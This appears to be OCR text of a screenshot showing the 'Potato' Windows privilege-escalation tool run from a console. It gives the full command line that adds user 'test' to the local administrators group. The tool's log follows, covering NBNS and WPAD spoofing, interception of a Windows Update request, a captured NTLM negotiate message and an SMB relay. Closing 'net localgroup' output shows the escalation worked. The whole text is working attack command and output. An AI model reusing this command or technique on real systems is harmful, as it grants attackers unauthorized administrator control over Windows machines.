 Recycle Bin
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop\Potato-master\source\Potato\Potato\bin\Debug>Potato.exe -i
p 192.168.1.3 -disable_exhaust true -cmd "C:\\Windows\\System32\\cmd.exe /C net
localgroup administrators test /add"
NBNSSpoofer.startSpoofing(): Starting NBNS spoofer...
NBNSSpoofer.checkSpoof(): Clearing dns and nbns cache...
HTTPNtlmHandler.startListening(): Listening...
NBNSSpoofer.checkSpoof(): Got 127.0.0.1
Spoofed target WPAD succesfully...
UpdateLauncher.launchUpdateCheck(): Checking for windows defender updates...
HTTPNtlmHandler.recvRequest(): Got Request: GET http://127.0.0.1/wpad.dat!
HTTPNtlmHandler.recvRequest(): Spoofing wpad...
HTTPNtlmHandler.recvRequest(): Got Request: HEAD http://ds.download.windowsupdat
e.comhttp//ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wu
redir.cab?1703231031!
HTTPNtlmHandler.recvRequest(): Redirecting to target..http://localhost/GETHASHES
880536
HTTPNtlmHandler.recvRequest(): Got Request: HEAD http://localhost/GETHASHES88053
6!
HTTPNtlmHandler.recvRequest(): Sending 401...
HTTPNtlmHandler.recvRequest(): Got request for hashes...
HTTPNtlmHandler.recvRequest(): Got Request: HEAD http://localhost/GETHASHES88053
6!
HTTPNtlmHandler.recvRequest(): Sending 401...
HTTPNtlmHandler.recvRequest(): Parsing initial NTLM auth...
NTLMSSP ☺ ?? 7 * * ( ♠☺? *WIN-FO3T6SAG14HWORKGROUP
4E-54-4C-4D-53-53-50-00-01-00-00-00-07-B2-08-A2-09-00-09-00-37-00-00-00-0F-00-0F
-00-28-00-00-00-06-01-B1-1D-00-00-00-0F-57-49-4E-2D-46-4F-33-54-36-53-41-47-31-3
4-48-57-4F-52-4B-47-52-4F-55-50
TlRMTVNTUAABAAAAB7IIogkACQA3AAAADwAPACgAAAAGAbEdAAAAD1dJTi1GTzNUNlNBRzE0SFdPUktH
Uk9VUA==
SMBRelay.startSMBRelay(): Setting up SMB relay...
C:\Windows\system32\cmd.exe
C:\Users\test>whoami
win-fo3t6sag14h\test
C:\Users\test>net localgroup administrators
Alias name administrators
Comment Administrators have complete an
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
laosanlaoyao
The command completed successfully.
C:\Users\test>net localgroup administrators
Alias name administrators
Comment Administrators have complete an
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
laosanlaoyao
test
The command completed successfully.
C:\Users\test>